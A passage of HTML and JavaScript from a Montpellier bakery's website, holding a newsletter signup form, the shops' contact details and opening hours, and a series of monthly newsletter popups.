var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2},"base_url":"https:\/\/desrevesetdupain.com\/wp-content\/extensions\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/desrevesetdupain.com\/wp-content\/extensions\/gravityforms\/images\/spinner.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/gravityforms/js/gravityforms.min.js?ver=2.4.21' id='gform_gravityforms-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/gravityforms/js/datepicker.min.js?ver=2.4.21' id='gform_datepicker_init-js'></script>

                <div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/evenements/mes-reservations/'> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below'><li class="gfmc-column gfmc-column50 gfmc-row-1-column gfmc-row-1-col-1-of-2"><ul class="flex-wrapper flex-wrapper-2"><li id='field_2_9'  class='gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_2_9' >Nom<span class='gfield_required'>*</span></label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_2_9' type='text' value='' class='large'     aria-required="true" aria-invalid="false" /></div></li></ul></li><li class="gfmc-column gfmc-column50 gfmc-row-1-column gfmc-row-1-col-2-of-2"><ul class="flex-wrapper flex-wrapper-2"><li id='field_2_10'  class='gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_2_10' >Prénom<span class='gfield_required'>*</span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_2_10' type='text' value='' class='large'     aria-required="true" aria-invalid="false" /></div></li></ul></li><li class="gfmc-column gfmc-column50 gfmc-row-2-column gfmc-row-2-col-1-of-2"><ul class="flex-wrapper flex-wrapper-2"><li id='field_2_14'  class='gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_2_14' >Date de naissance<span class='gfield_required'>*</span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_14' id='input_2_14' type='text' value='' class='datepicker medium mdy datepicker_no_icon'    aria-describedby='input_2_14_date_format' />
                            <span id='input_2_14_date_format' class='screen-reader-text'>Format de date :MM slash JJ slash AAAA</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_2_14' class='gform_hidden' value='https://desrevesetdupain.com/wp-content/extensions/gravityforms/images/calendar.png'/></li></ul></li><li class="gfmc-column gfmc-column50 gfmc-row-2-column gfmc-row-2-col-2-of-2"><ul class="flex-wrapper flex-wrapper-2"><li id='field_2_15'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_2_15' >Code postal</label><div class='ginput_container ginput_container_text'><input name='input_15' id='input_2_15' type='text' value='' class='large'      aria-invalid="false" /></div></li></ul></li><li id='field_2_2'  class='gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_2_2' >E-mail<span class='gfield_required'>*</span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_2_2' type='text' value='' class='large'    aria-required="true" aria-invalid="false" />
                        </div></li><li id='field_2_5'  class='gfield gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible' ><label class='gfield_label'  >RGPD<span class='gfield_required'>*</span></label><div class='ginput_container ginput_container_consent'><input name='input_5.1' id='input_2_5_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gfield_consent_label" for='input_2_5_1' >J'accepte de recevoir cette newsletter.</label><span class='gfield_required'>*</span><input type='hidden' name='input_5.2' value='J&#039;accepte de recevoir cette newsletter.' class='gform_hidden' /><input type='hidden' name='input_5.3' value='1' class='gform_hidden' /></div></li>
                            </ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' value='Envoyer'  onclick='if(window["gf_submitting_2"]){return false;}  window["gf_submitting_2"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} window["gf_submitting_2"]=true;  jQuery("#gform_2").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type='text/javascript'> jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'> jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [2, 1]) } ); </script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d9845b" data-id="8d9845b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c5ff5ed elementor-widget elementor-widget-heading" data-id="1c5ff5ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://desrevesetdupain.com/contact/">Contact</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-395f11e elementor-widget elementor-widget-text-editor" data-id="395f11e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b>Eugène Lisbonne</b></p><p>10 Rue Eugène Lisbonne, 34000 Montpellier</p><p><a href="tel:0467912115">04.67.91.21.15</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-62614148 elementor-widget elementor-widget-text-editor" data-id="62614148" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b>Renouvier</b></p><p>10 Boulevard Renouvier, 34000 Montpellier</p><p><a href="tel:04996620 06">04.99.66.20.06</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-37ce3e8 elementor-widget elementor-widget-text-editor" data-id="37ce3e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b>Saint Georges d&rsquo;Orques</b></p><p>8 Avenue de Montpellier, 34680 Saint Georges d&rsquo;Orques</p><p><a href="tel:0467020814">04.67.02.08.17</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-902372c elementor-widget elementor-widget-text-editor" data-id="902372c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b>Nous boutiques sont ouvertes du mardi au samedi, de 7h à 19h</b></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28d88c3d elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="28d88c3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4147585d" data-id="4147585d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-059e0cf elementor-widget elementor-widget-text-editor" data-id="059e0cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							©2026 Des Rêves et du Pain &#8211; <a target="_blank" href="https://www.agencekaractere.fr">DESIGN BY AGENCEKARACTERE.FR</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<div id="pum-6727" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:6727,&quot;slug&quot;:&quot;news-decembre-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-6727" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="size-full wp-image-6728 aligncenter" src="https://desrevesetdupain.com/wp-content/uploads/2022/12/V_V3_KD0761122_241122.jpg" alt="" width="640" height="2300" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/12/V_V3_KD0761122_241122.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/12/V_V3_KD0761122_241122-285x1024.jpg 285w, https://desrevesetdupain.com/wp-content/uploads/2022/12/V_V3_KD0761122_241122-427x1536.jpg 427w, https://desrevesetdupain.com/wp-content/uploads/2022/12/V_V3_KD0761122_241122-570x2048.jpg 570w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-4515" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:4515,&quot;slug&quot;:&quot;news-octobre-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-4515" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="wp-image-4513 size-full aligncenter" src="https://desrevesetdupain.com/wp-content/uploads/2022/11/V_V2_KD0691022_APLAT_131022_page-0001-scaled.jpg" alt="" width="462" height="2560" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/11/V_V2_KD0691022_APLAT_131022_page-0001-scaled.jpg 462w, https://desrevesetdupain.com/wp-content/uploads/2022/11/V_V2_KD0691022_APLAT_131022_page-0001-54x300.jpg 54w, https://desrevesetdupain.com/wp-content/uploads/2022/11/V_V2_KD0691022_APLAT_131022_page-0001-185x1024.jpg 185w, https://desrevesetdupain.com/wp-content/uploads/2022/11/V_V2_KD0691022_APLAT_131022_page-0001-277x1536.jpg 277w" sizes="(max-width: 462px) 100vw, 462px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3928" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3928,&quot;slug&quot;:&quot;news-septembre-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3928" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3927 size-full" src="https://desrevesetdupain.com/wp-content/uploads/2022/09/V_V1_KD1010822_APLAT_240822.jpg" alt="" width="640" height="2553" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/09/V_V1_KD1010822_APLAT_240822.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/09/V_V1_KD1010822_APLAT_240822-75x300.jpg 75w, https://desrevesetdupain.com/wp-content/uploads/2022/09/V_V1_KD1010822_APLAT_240822-257x1024.jpg 257w, https://desrevesetdupain.com/wp-content/uploads/2022/09/V_V1_KD1010822_APLAT_240822-385x1536.jpg 385w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3897" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3897,&quot;slug&quot;:&quot;news-aout-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3897" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="size-full wp-image-3888 aligncenter" src="https://desrevesetdupain.com/wp-content/uploads/2022/08/V_V1_KD0430822_APLAT_100822.jpg" alt="" width="640" height="2465" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/08/V_V1_KD0430822_APLAT_100822.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/08/V_V1_KD0430822_APLAT_100822-78x300.jpg 78w, https://desrevesetdupain.com/wp-content/uploads/2022/08/V_V1_KD0430822_APLAT_100822-266x1024.jpg 266w, https://desrevesetdupain.com/wp-content/uploads/2022/08/V_V1_KD0430822_APLAT_100822-399x1536.jpg 399w, https://desrevesetdupain.com/wp-content/uploads/2022/08/V_V1_KD0430822_APLAT_100822-532x2048.jpg 532w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3881" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3881,&quot;slug&quot;:&quot;news-juillet-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3881" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="wp-image-3878 size-full aligncenter" src="https://desrevesetdupain.com/wp-content/uploads/2022/07/C_V1_KD0710622_CREA_060722.jpg" alt="" width="640" height="2465" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/07/C_V1_KD0710622_CREA_060722.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/07/C_V1_KD0710622_CREA_060722-78x300.jpg 78w, https://desrevesetdupain.com/wp-content/uploads/2022/07/C_V1_KD0710622_CREA_060722-266x1024.jpg 266w, https://desrevesetdupain.com/wp-content/uploads/2022/07/C_V1_KD0710622_CREA_060722-399x1536.jpg 399w, https://desrevesetdupain.com/wp-content/uploads/2022/07/C_V1_KD0710622_CREA_060722-532x2048.jpg 532w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3868" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3868,&quot;slug&quot;:&quot;news-juin-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3868" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="size-full wp-image-3856 aligncenter" src="https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0710622_APLAT_100622.jpg" alt="" width="640" height="2465" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0710622_APLAT_100622.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0710622_APLAT_100622-78x300.jpg 78w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0710622_APLAT_100622-266x1024.jpg 266w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0710622_APLAT_100622-399x1536.jpg 399w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0710622_APLAT_100622-532x2048.jpg 532w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3866" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3866,&quot;slug&quot;:&quot;news-mai-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3866" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="size-full wp-image-3854 aligncenter" src="https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0420622_APLAT_070622.jpg" alt="" width="640" height="2518" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0420622_APLAT_070622.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0420622_APLAT_070622-76x300.jpg 76w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0420622_APLAT_070622-260x1024.jpg 260w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3860" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3860,&quot;slug&quot;:&quot;news-avril-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 